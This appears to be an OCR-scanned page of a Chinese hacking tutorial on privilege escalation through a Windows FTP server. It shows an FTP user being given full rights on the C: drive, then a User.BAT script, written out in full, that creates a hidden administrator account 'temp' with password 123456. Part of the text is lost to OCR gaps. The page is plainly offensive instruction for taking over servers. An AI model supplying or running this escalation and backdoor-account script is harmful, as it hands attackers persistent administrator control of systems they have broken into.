 密码及用户主目录信息后，在弹出的新界面中选择“访问权限”，如图 14-30 所示。
用户设置 (test)
用户
选项
访问权限
杂项
高级
已禁止的文件
自由文件
配额、比率
传输速度
传输限制
每天的访问时间
注释
统计
自定义
脚本
SITE 命令
安全
IP 访问
确定(O) 取消(C)
访问权限
虚拟路径 实际路径 文件 文件夹
/ C: RWDA FDMRI---
根文件夹 /
文件访问 文件夹访问
下载 列表文件 子目录 所有
上传 列表文件夹 安全
删除 建立 隐藏
追加 删除 拒绝
图 14-30 赋予用户权限
将所有的权限都赋予给新建的“test”用户，准备工作做完后，接下来才是提权成败的要点。
新建 User.BAT 文档，上传至服务器，其内容如下：
@echo off
net user temp 123456 /add
net localgroup administrators temp /add
当运行这段 BAT 文件后，服务器将自动建立一个名为“temp”、密 为 的管理员
账户。
微信号: lemon-sec